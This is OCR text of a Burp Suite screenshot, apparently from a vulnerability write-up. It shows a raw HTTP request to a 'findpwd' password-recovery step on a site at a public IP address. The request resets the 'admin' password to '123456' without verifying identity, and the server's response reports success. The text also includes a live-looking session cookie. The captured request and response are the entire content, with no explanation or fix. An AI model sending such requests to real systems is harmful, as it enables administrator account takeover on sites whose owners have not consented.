 1 ×
+
Send
Cancel
< ▼
> ▼
Target: http://223.112.5.141:545
Request
Pretty Raw Hex
\n
1 POST /index.php?module=findpwd&step=2&doSubmit=yes
HTTP/1.1
2 Host: 223.112.5.141:54579
3 Content-Length: 28
4 Referer:
http://223.112.5.141:54579/index.php?module=findpwd&step=
1&doSubmit=yes
5 Accept-Encoding: gzip, deflate, br
6 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1753690899; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=ae2ir9deptjdcj5et36mghv113
7 Connection: keep-alive
8
9 username=admin&newpwd=123456
Search
0 highlights
Response
Pretty Raw Hex Render
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Message
</title>
18 <meta charset="UTF-8" />
19 </head>
20 <body>
21 <script>
alert('Reset successfully□');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>
Search
Done
Event log (5)
All issues (16)
Memory: 202.4MB